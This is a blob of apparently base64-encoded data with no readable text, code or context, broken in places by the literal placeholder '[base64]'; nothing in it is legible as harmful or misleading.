0GnxDbiBCJojzloXj6q1CRhKZlRQB0eS2Jdx4z4F3xgL3nx0JzxEoB6XkdPqqslzN8JzcmU1Ofz4V/SunSXMPXQoTDATQyYXO8WN0rJ7G9Q/JPfX3Snhmh2eWS6i5Y9m6WpbOAqpxM8eyNmtYmFTh6QuFkmaHI+PUZVfhIAPkV170mlxJ98Hdfp54m3cVz9rHfqjW4aJJFFKsNJ8ei5eiffo8bBy1S1UAo24gkJYzBVXFsqvvho5PS9kgq/QOI4Oxi/p44aQuVJLD/5Kq3UerDMaZrSXKmdpxlNquuI+5qzaJxS7b/8MOpDUvFZi424WSoqWNJLPi8qm2SQWGV+sT34AU6YpIJX4QnbyjqkVEAB/wkde5I/lQHTULMa33Fdr2cBtHRFNzPqBeuuAwNPXZN4NFm+tX5Kf2OgFaCJouP2WYElRDIcPmF3irs+ggfQprv2X+alOZWgtvHIiVGwRjMeEsvcrDTbyJ3dcPVjmmuE7geIFpQJAtFmW4lOJqBuVzSTPSFpXCXaV933JlgYXOoSafbkI9elZ/tcYPEmueMSNwyuQI0FOkFzSeJQ459ATK0TkmOQf5ldzUrqJn9RuOFr+U7lJvbZrCjcvN3Q3O8H7shCLH5Uc/ejcTDMgUe6+BC5QmvVRkFeeqhIU6iUNVT6y0nkWum7Fe+/lKapw7BDCEpP9obEmtd6I1cKNPnTZQfZmE5M9fDBcG28bOA/fsM5obluuwzhkFaElzB/kYF5Ybsk9DbFescG39q1FOe3OvGdmDebUScb7akjsVvHkfyVWGcHXvc9YSOvseUy6arqgVmdwUQThl4/k2No1yZaUW2p45E3KypSgLlibk5pYLw/t9Gs6m6KcWeX23KjBvYx/tXVw7GIZ7jA245AlaZlyvPqSPvplNmHcf9YxU5X6fiJB2APxZK/mNLdY5yBvO21+FlZe27LySnHU7wEjlG4r5TBBa5Rra99HRgoRl4hCRoFi1YHlD9G3sOMOwQcmb/Bpq6D5/nxoakAJQ3a1r0xP/rtQA/3ubAZRmKWyNJht1pC31fIRjLYhShBmsRrrLZG9NSJPhEQrunEjmY9aoUwHlCiQt9sbCIcZwQZEJdL/eDuWieQWNSs9Lt4IDY/C9nP3js5+b3U/Gaok8/FfAza1uKVUaZmxEeXn0CT1u2IODdg2xIdGLpRfzw9FiMB6al1rLOYkYaj2g0kNTdicOnYPhAXd7nEQUqzXCup1mX/hyhB7Qd1WWSkPZUyhmj/mbndCl/ElQ9yZSdflhjtVE3YbIwJEOvvpnuWiB5MmNPSvEZnLzaJoNMgFdx1LJxcwekyvuZEtDdLwiRsQ55FSolazRPAz+k13j80c0uc8l4SJw2bPfCAomFoLRv4+MLxTJiCr89RjUEgIvl1w+l9D/OVFLHYyNbGaS7XlUvpcnlAZUtJDqWbAykbPzW34pWBnEV550a+jEytGiiJG7/1FnCpOgPjOdsSt3LA5bW2Pkaso4C3l34Df2u1TCamRoBr9Euli9eg8YnIJqEUWlXmliodT2R3IYN7X/zJFC7YP6CJlDiuBeQXl3r+QCSbgz+Y0F8onQTCg/nvmpL4vC5uQm3lBzQYzs/5VO3CrpVQqdKq+rp96GJzzlYnQOwn9ik1wkZ64TVhmxUs1Yj6W1WJ5ptIijElub+pCBZu0Vf1O+EDIzeu9Wvljxjp/kZpcptAi74CzhKhQzszS/pJG7pAhr0ll9qcOMv+C62EW7OTrf/TvlJLFsKAekD0dp43rCnjSGjlqrPe+gvl+p1O6xqsj/PR/YqxzuDKpf7QszAUtCQwDr4qhrdIhYELW7V13E96YGJfXbAP/Leplq3dFt075lG0SPnqfM5blBymtbe2/[base64]/yY2sKAF99X1FNWP/iiU7wZdOXw8hRZbQnX7Z9H0HKEuNlCEeeJ/DhGp220R94OSCAK0fTPSz176p/mwDbUUreyfS0t0wnfJUYoNhdOAdz5qruqwzoA/vJ3gRT91i+6UwFSKKav5nBCOOGMX+c9KL/rIu95z3ugizlZTC+Bp3XlJpO/RjF+6/T4uWyl3a7NucMjCm3U+267VDROyColyhEm1jsAg9lo7In4ldvdVG3xMr9o2gioySUXTX+LK3rUy6kONq8KOwvmqKctjaNT8OwhixzpyzdtNQZU1Ha5evjRAwrRN51dj8NVn3NxdJ5Jb7zefW/StM7vMnI2yM36075WY6akVOAK5YilD8Twq7qDAREBq2ngnfFodVwQiK/rmbt5jlSXvVBNLPIEGB6KP3nAt+ExHgcPEFlrh9nouyFSYkRoU2+bNGwj5SZfJjRrxC+KpYm8FKDk7+OJSLd3mhB8I+ydLin1g5Y/ZC1GDJLE8TBD0mOjhEAJVTe5NiUd8jjyEyn7MTYSmHUzMmb7J6Ez+nWvy4TAPUkmMHdn0RntOpNcAhAOPVfOXIZq9trY4gq6N/GemByTv2DIhQcaiBOpDGVs7YQwwmg4RIzAzR64iRaE/vMGlXx0YAFGuV8VaGZRJjpw4MC+XHKgwLpUWX34RLXrUmsB2KFIdWA9DbpHduJUOTuq3fzYXPaGupkoVsEnM8b0lzN4wXuZtOEscVpWYy+lFIofNUr6ZMftyQq7N9pKu8V79mAgLr/RJBQeAbSXQXOr0ThMI0HTRJbEpDI0xPlc0qgDnddBIGJo++0qMqcpafPxrUu2RGvbYQ0ilKWG8ergCnzBz8km1+pwg2wwSp5Kr8ZyY3XSdeLKT3gxnIEsg626ndsBYkrpBeO06vqWIgJAEHNPjWG+Ujl/rO4sBafLIfLXyNeBynLOn/ddVuGBYfwC69eQTlvFREWJqtbpfTVtiwnptnihQZ9TlDcszlsmw2WMIUexG4JfCx9FjLX1P1s3fXQ7v9Wd705nx9pD1rXsJrkoqIKqZrVlF9S0sn+2RQn23mRZ0oZQmfk39N36SP777lU+yo5QlZpQmb7tAln0jX4wBDCrlsbbaD64td/MZa0S4/puD9xyYOvkFhce79AtYr9iUMh1rIarCH8CbimQqh0XvG/cmR8cIrP3R+puMAwAMXl7GXR7I5BZspjzp3Sco5YWTUP0jM9FO94huf2hai0kkBq97XjXIOyCOQvjaKuYsV02P3y7AnuLMYpfJPu7VjLexZ1TeSc0pDozbDrBjC0/debP2fObVRzXLJmj0kRnLqq6zklk8yGjAaPCLhCEixouAFcl3u0+/2tskPTr7wnQGcAXbHzuAXy/40eNn7J0bI9ifYpBYk0FeW1w3jZqZAiYJWHNw80DFUB2ZdHj8pxeKE+L4i50gcHVahxIPYgo9Eg31n7vtfpK7xDWknrAOSNLicOATNMpxeTV2XXeGNkh/OMtbxxGI6DNF+79J6sKk6Wpdkk3Ux3H6BBfPmaQTUd++EJtAMEqDIVvWo5leue002hLdvbjYiBr3Qvb8nQ2B2OVNqFGNqTg2K/[base64]/tyF8egZFW72vy3kLR5VJoG+Riz9wymIH2BnX+hmsYSLYVHVkCxXT4HSfucsdd+9qYDmtU3gYGAVgQsM5EAGhUdW9D4ZphZzgesOnHI6sR+kvO9LH8IkEpygBEklWf+PRJ7LJxA8cjSkroyntUYEGYahs973ozBAueA44NJF4iQlBHgwi80/VWxmkPEactxs6Fd3K0rqbzJ5TS/ZZIq8px+DafeD+WBDpqnsgosUCpvBCe8Q0qTmtdOU9NmMb+isTPc8+IPegDXcwlBOj7JWlFvcGDs04mQ0Chuqnywl7zrz4Op5XcJjnd0/Z2htoM8wBtKF7hJ6N08DXx8LCBqs5oz3ZUe1+b1k+X23asIVEPZI1wHJy0UAgmniKeQjyH45jXPJA3pKWV3OxvtZbpKvsmvH8LrxwRMZpeC8Sa2Sjwj1MxBGAwpybugXzQeXQbIwHCLMjbD8cuHdnT9ZwAncbk0gHiJxVPWldj/1c2hM/dZt/yClQBDIDShRG9D0IGA2TSM1CUtgKZL5q75TZDn9XdLgGQxBwcn1SkKDWTjnI4C9DgcsT0vYQdLRUWe4QJh8ks2iP9oA7WHBPmYAmIrUMEYOJa+yP9bUfTzoN2g6ErQaSdtsPN8+0TdM7FDFdPcc/OaWXEqJJ7LnlH58OyaNi2wuheOpXZq2lv5t3jepjEaaTSWn27FhgQElvuXhgYqYRLfYr2MSpIGEyGhQesqcYwcRRBYAuxJKCTVtudnt6xs+dUwToNA/TKqT77PmmdsGVC9RaeDvg6ybFCtXwJMUKF4OZ5wuU3+A4JVeBDrkRCqmql1/pSwkh7d2A1wghlmo5Dp6Sx1gi5cAP4QeZ9uEahHpKgXmMwQkV76PK8c74w9vYFiD3oRVdvPeQ7106XQixEm0cHnM96VnlqA1lActE3qF6TBeE/1VtTgAHBqjkLXz6VHtApLzR8RMwEA7qNodzQb3M5kW20RdFzK4BSdiW0uJb1TdETvF/TzEeJS9//LA7BDg9TYW/HTpQrFwlg22SioAJgrt/P0vWwDaAT40TVkBmU3yVw/clVUDi3qpeCVzUnhLWy6mNw/rZng9+coC+Za6QcupZ9V5rB9s+aO/5v01V8gzJaKrb1M6eCPEmox2ElQ0qmiDgAA0sjw6v4qwUI4qjToGuLEDvM9oyknYn3tw/foT3qQ+sDiTIrthAGitUCXfVM1Ci0gFCPtY7z6xrkJfDWhwFjWhn+OjdvkdxXHs3wu+CPyoXejdoNARTWfcjSouqwSH6dbbSW6YZzn7zSs3uikV1mqOuLEQWBfulco8Gq4UEz5SxVSXy2NJjIwQSJWJ+ZU9hOLUSxUeYxcR3COqkBSas6d7Hz4/[base64]/lzp58MCS1/[base64]/EoMQ2XhKh3u6hGGot/oBFil/1fTUtspmg1L2+zbFYbqvocK9pbJIMjLyDNUul2d3nLvJkHSBzrw1SbIXvmasEBq7QO94JDJsEk6LRbfNwui3hDUb0xx4/NSBQi62RZj1IngQb77aclyV15gPtK84YDBGQvS83FjMIRoVc0qemct+mTpSJ1+XZX1g45AVrnuK9NCHzGCd6UdkYZdOYRpAAmPUPNXKM/Wlp3+9opOrlg3CxPD1I6t8cZxTQYQg611Wwvr/lMljmk6OdcdoVkRUizMt4Ga2+gDzxWl6wnbuC6Ahx3aPbRHqVaDrh43O6/zPSib9pc0r+Svjcv/vfAAB4LPwP8vq1+Fy9acomNtkiJ3VDSCXA9cD3P1ecBoLSzR/uFmbx2t7IvvaT5uTK8pJNA3QhnwU/xqDkozUifYtacp3ORP6Qib25LuQGXz0nWfLcXJm7u3zlfIoUaN9GVSoN8CnBFjC/KxoYXcfuLexqGfQSeImL5Y+Vv8HS0GusWCCx2LE+LX4CVH+jyRHBdiy/Zkz5XJ/[base64]/Gby7w96+ugzf4wwwG2k293+SMxMOPoQA07EE+j8/G7jFD2C1Wq+QTyhrIh1/3rwv7hAFkaeWt+JueSEZR5KJgJtiw5TvXUX4QMgwGgAKMn02saUUCb/6BRCfPzOUPuTJe7q4gXCj0+ccTUMmAZ/DlgaYOplvV56DiJ6A9Lvul1GQ3pKeWamw6qavLCshb9KlJciVK28MNfwRsF75qaKsn3g0n5egMSmKRfZBn9UojKX/XoY7f0XjgpcuaySEZKhDVYpo62IauAOIaIKjtCgUBLo4fN7LxsIPLgW3L8UXv95+35CjOn8STeG/QcjLJ54nig479RjGIGvGkEdRVpK6ORXhUxE5aBezrndftjnyF1KtG8aBp7KIjZQecjXG3rg0psV6mmdRR6o5PJpA9bVd5Zpf+F7JAI1Z2uUx2uG+2zdEi49dPi8AGBNzfQgNDfrngmEyjPrYvkf1E7v0xMgT6SG2BM+44uqb20/AuNnIRtyt+GQ/9edM+nvse5OmwU78lEH1KqlEdaeYl7WfyrHOCN6puyWJI6z32U6/5HjjSNN9f6wGFZS2u4BnevT+CCmdFBBaosqJe1PektqUizyKKeYBYknJ5Q9fEPj0MkWDRCBNX8Fn/pDIU0ROWjO053NzhjlSpCOXj3qZYCQq79uFteoTH6cvKcvv5qehqimQdg/aunzyzY2AadkhhtxaWHQ5bOJzVuX2wNU5dIHa+bUFHKSG99rE+sghS/sM1qd9PW03JiDs+ekU/cReJICfBf/onz27iFnAGUmEiV5mIAVNuge8MiBDRtaHsQDGDZjvNs/LSPopzbqMY3i4T2ZmocoFf1OYaIHzP1ePK18GnkLHs3J0pnHmAMf/UI8fZwRTmooyC1RpkQ5Gnkd1l8NujgxubdH6jBMaF/S5PGwJA9HPA3OXDJ9EU1NhuhlOpK1kHwaN+Xi2XN5yZEZ5UvX+dvfHb6MJhXMJ/iD3F2sF0RkeoJz7BvZsDWb8UCH2C5qlRsZ5hKRAvobOKqA1oFNv+LAduzQ07XTyECMxXYjiKN1li2QVjVqdnXVLbHpmalwE0iULIKcFJOKx6LEUBmtyOseEuAyaAXLicrN/Sa75jj5PPoBAovQ2OiRxE9/w9v0m1PIZI+gJZT147Tnwbb15LPRdGl3DLRUHghH9QkoizcQrWLm61psK1SoM5fESZJcureX1hPr8tBsnljW3ypt/lrNFwOabzXEWFxra/ZOoE8+OKX5o+oWZdo60zijhpI+KSJ9FR+QjaVR5C+qvITpjSIK90urC1GK9UWSzZczaxL2coqSRWcrV5D3YfhlgBgHL7Ff/PZfKncirDWtIs6EtwvbXjN535JgkT8j5mZt5jDjo1x4LaMqxic7y53DV5HNgBN+RAGFrngtP5PB3tQe5xzdvikSu80r26ExlZ7sIJkFUYaGfeG1TX99C7RpFRR+6dY1wY282sXdFiWycaI235/pw9lRIfHZrl8fTkRit2OYp17MnX4Gk3HO0LG0aft/Zc+Mt0qPOEmnJLeM+I5pg6cmsbYkgpyfxK9RKHYH1x+jxLld9YdWF8X0zMe0Lxy763hc2OWfKDKmh1eeUgO5ysFHDDkfhMs8j/gR6s/FRD/dLC/qrXvlfESUmtodpmETOaKeykEkWS4s3iPfa2ff4riXP4Yz8z4qu81Oe/ei7yKn5UcCRJvMomlNzOTEmpf+hTLnEvuQh9KpiRiLgk9SGr0VIh3zNxSWO9yoFexDV2U3C8JS82frKHXkxg9iABTPaNymzJy/whkSgzSCLTFuwMPO+2p7a791i75Fkqf9kmtGMf1o9cf1y06jJJC4BiukFIOxPxMadHhzWAfygh14jQZj5znVKEWeUs6qfiEBNEWif4YEtnJaN1QBZQumsUl7gNZX7Z8gLqbxJH3g15U9/KO++w4a9lQKZ2KvilKnSWldtgG5kh0cELfdUL79hOE20dBt0paUEY13lcPB3v1iNrJAx27vHF63ZyY/[base64]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[base64]/6+6zLZsjlupDxgZPPrRckIrhz7TcEXbZj2WYhcFNiugmQzrUYv51sOqDi2Og32uC5CqrmZ78waMt6hMi5U3XdDfAKUaZx+cVAl/2GvMovQoWEpFLOYibtyIEvuAPBE6U1Qb3OqdMhdqa35ap9KxHfSIgqFZwi41K0QkRfrgXCIr9ldrOz9Ri+CIkIMo12BZWibtJy19wmtlwaZaZVPzmwQF/JogLOoDbBZJW4yT1Ep0/zHCrgDCx3LZvI83vsqYJ6uPFRLPsfvfptTFn8ItGQguJJemjNtTRIwF5OTFUAqmsrdzYHwIYpBdQNrJ2OsfF4ZtoMED2MMo05lnnWLHBWZuITHNFu0o6F8Uwu2gOJooQCTmP2Uq3R9LRqX0T3hJ+D2BTitc3GpRXUgdKISnFfzuL1bt0eLqbECi5Aoba6uCu/IrnotE1FVPU2vIO/KUKKO2Zb0uTgT2h/yofAPTVEI1WVuKXewNnfFW5iuLLLezxGBLnY+F81IhSTV4TePdinukxD9PlnQZPAKAz+GKku42VQwHcJtTZxHxtlX/DB7XiS2P+Qc1RahIT4R3XuZUzSYdj+XXg+IlsmHKe70ypLklu/EwL16aQ/QAHhvI6CdGE5AGsBWoZ/0isulTczjNoVHclEuDaLc+2BhTTLSwZb9pWBEzzwSVFOO6X0SMMoZaPAFFpi7B5CRT80muQ6++SxahgMTxSOA3jxEelu6nFXzuCE3bpuJqnfhpQpS7pnJmv9x2OJIryyOwYBbkWqsaHB0rXrrBzRh7lKpu2aOdM0vRTskEIqdagj+TFUYIknwLiq2hgKLiLx/2di9gy2Qn+j2fm264i41dpus8xSVQsGuM035MLUJOS3akIBZHHxcvtVlQeCU5LTWb1/xQ4ISBddRw1SCiOjBu8c27iBDUHu0O8Sb4Xi72+WR2tr3Rxa3wauc1wFG6hDyDhli6EsC14+BasytX4HvvfQkk0I49/dnnxKtWPaDNjOuoxV+rfIsi5+yuRlWhnLqcuRC6p87CSr65o8W4eWT2aF/eWSjT4ydUFegObCInZlgw09AGnGVQYaB5I7uSmWyQAEDhsA8JHmg+PT/w4aLDZ4EC2QCA1aQ28XzFzYJuRAJlr+j1UapXMVIBSLUglbP1/[base64]/[base64]/9Op4MTMwVQxuxvk7hHJ1jLo9frdD/vf8KQPVFhUFFCyzMAt11qmhKwCFcCBR0c7kzHaNGUmKGE1sYrkfPM6TXccIPNkB2dhdXDYPmKVwOMBVaO7lf63n2JY6ZYu+G9Nw7Hr1J1MddKoV6IhG0WM7n44S7UyKoKWZDT5Jz2E1vDIaoflbQsepZCOGA5F704L9rymnBQ4M0AL8azAaaxBRCN//2tvh5Efg4kDgtOsS8LE7QrYsi6+4XIOY6SoyuehbpRXij15VGIpO93KAaqjcsWbrKiGt5YUrzP6wR/8+jaGp5t5jTRt9vgofL4ALim4DiQDRSgC2Xid1EthiD8zXfXHZ5TAfIBT/bIl274/BU1BEwjkUmSVHiCSir+AgJuXC/OgRpHcVgv8at+71pxHVORcbJga5Riydrnc0DYFYcsklPX5JZzRsN2R1OHzW/hnQ16JKlZin3mMeElCml/AqcolCnjfbwpEbtkLt3d5GtpYOY221OgafOPPmkWzPaHUs1i3vfFoLTEv+CfNU7MPF8hqNJfMGwTJrPqkxA/pIDuuoJGPLIjIL5vUiiPw0lZXvnkAAKgZ32qkyX67Oy54S07Gy1HnFiQasAL7LuaSLFeAUKxmb/rd2WIkLa8j5n9znKoqJmOx+7kYvOeS697Jx78zZ6EC9nRBZDQgQ7JzDED8Fri5ToJY5tQ/iypBpYQ1x5Lcl/[base64]/ja2I4hCeMUQvU6Z1Y6Y3a62mdIqRB5RLISZ7YsdCGGYLqEuYBZWoQ6oJQ95jCcYAq3jhEjp0MRUkWRTZNM9dUUnGAGhJCi/P9H0lDgJWgSBv6BTY630cnd32hVMDIYDffvctHTrZK+IOcp7fnaDUhhnuG85YO9A85ebNLlQ+OL2JPQTX7LbX5s22zm7zeNpbmkeRUT8xBrBiwP96rXJGHqJ4ArFp9MqW/rDFRc0CNzuPIpQAg+CV8NhkkCaTtVDDbEYHbG/tqTLLPY52hyMZtnlzhae5Pd0qAehcwn1bNh6QdZgYuM75kOaO1HAFq/Q8pCDegwmVGvPFOfP/zIIurZj4Uvr2OQCICi9vRRDPvrncpSQepi6Iqmm1sZU+TtBb6W7UFLqt/SXUgv98c8O2LwiAbkQTm5+U8GTc5GWXAhRJMD6E8tunRYtBHgnBjSBcToa7lnDVpO9s7QxZBH0JXSueFMcp/Rn/GVLwu1tdvFoKw1NWiFcLPv761PqHci6A3BTreLr0YLQeY4PttZkgvANdSmKNZTRUEuzirenRHsqYzuAF7+Ai6fZ7FQlBk1mIdCNyrG18EISOFaLEjlh6NS0Qg5FOjt8yK93Q0oWHVV1qkS6f1zWRRiKx+G/PjHMyDCLbuBBfM4AfKKby+7AWTVIATbhyYwQCtAQ0UOb8fBtAFoOIwBxWPndW4W3D2CRK0z83pa5rrsebQLJM1FRUCTrEBTx+RYjeOpxx1OzeU2aunEwJb3CcZAYXqHSjykLqWcBmY/Jnm5wiDiNfPZxyAv/RlF+wY4TWOXJ9JTZLMpF9E9Nddhi6PMTe17QlWpcJbBQ7iy+FeC1X4lu5NKE+WY75IREI0QGWz5RzTLMjcUDuiftGaBhGYkTQ09NN/JoFAkKNfj9OLWVdED7hp8RRCh6Ho28XQOqtBoycZjpWjJAv6aFbCUJBBY2iH3jvqtfj3IXKWw2KIqCx40wCkfmigpoQ+BbAju59m/Vh/CEk/QRwpU6k8TL6yIaYsm63MW9Yov7aOscDINiNa9k0zPnmfkg1Zppq1RA+nG0uNsSq+mjNRYR2jdPCcqmA5Je3pr7BXxu1LpJgUJ5n3dzchYPagP1W6/8+uI+aShqaMWP+AC3opyMRxfn4ooQmVkM7KNgibAviHPtU8MgW2xiT85FEExWjN3kifQnB+RCL/5WceO46o4hPcDrG91eDm2Zz7zczvDzJ47YVNi456BqGlFJfCX96xgswTTPpKGnrxTwnQEgXsGZiCcftyMwm3d9mc4o/c2MnxXnXU/pZVqaBxgPh0Rj19n88McbcrJUHAvB81/Zjhl3Be6jUm4Qwj9xHtWHHkIYoCAPXxvzQa7uDds8w6X7AblTeiHruSHDGUDdwMfrpBf+FJyl5jp5ruM1cO0PuQlMX9bIY7FGWKL/FIEFhH13yuFxB3UxT6Xw2e4mWL1C0vNWYCY4MW+omtxucGRsCN6pcfEdajwfLEvdQqOrWlNQFvmttK9l9pJbV/WbQdtgVvd8/7IrX5ZHKlKHjhynRQoi/PRWwaI0VJhGjg2qS0KA+/hRkC1hrnQW0EHn+psPhkKseufNqYpgwlkOmBOC8Xbf5WVb7hV39PR3kZNT5JFQY9/lVZ8gt95mykqUhMvw2aeV8OkV2AvcN61D46HHfFGzLyUYyCot0/gtNDmTecJuH6SO9GJy8w3ClN0/3t9X2tqWMi9XJe2uBRvOYIjuCMvoRft1R6P085j3W4dgX13eJyHhcNn+GkAdc104MIKAFr+uoTG/uERe40VfXPeTw4OIsi2ylZQLblT53D44Zkh7EJaWLjiv1n3cE95rffLw5EXR0r4niGIuQUVRMAG78ncloQpCQr6fEd71cVMqGCQB5Bv8BSi2/du/PW8wc1+ck198y5EkpKLDOdram4k/[base64]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[base64]/LKibfm+B1cdNtQZV+UZXCBpEGCuAr4qteqAL4GXfufhbzzy4/f2CBouw6roa/WiZIDFvRyd4vUUTXM/+hcowQJGJre25DJMfw8aD2ZgO4SDTsKyNOmlljW3cLhAbPvc1nFzR9UO4WASHGbl9CKsEdm9H6mChcrQyfgECWlBqqlvtQgXwZU0Au7zabuVbqOluoeRbObI0MrfhfxD6h09Z5v/wVwJX3rhSjvji3KxN5ndmRovis3nNoP7/osB2SYRRth+fywerw6M1NropnWyNw5gTbWxgM/Cal/yXtCxQjtxtud5RIgPaNxfoRqzjnDRpgQ0h6Y1PGqwXHQhN9U5SJxpJKOuzb6R+W5L62M5kaA/UQcIMDqH14gEEPPUXfMr/9Vn2lDPr7UaN